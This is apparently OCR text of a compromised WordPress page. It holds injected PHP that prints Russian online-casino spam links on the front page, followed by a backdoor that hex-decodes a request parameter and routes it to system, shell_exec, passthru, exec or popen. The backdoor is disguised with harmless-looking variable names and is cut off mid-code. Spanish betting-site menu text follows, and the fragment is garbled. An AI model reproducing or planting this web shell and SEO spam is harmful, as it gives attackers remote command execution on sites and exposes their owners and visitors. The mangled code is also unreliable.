
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
NUEVAS CASAS DE
APUESTA COPA
AMERICA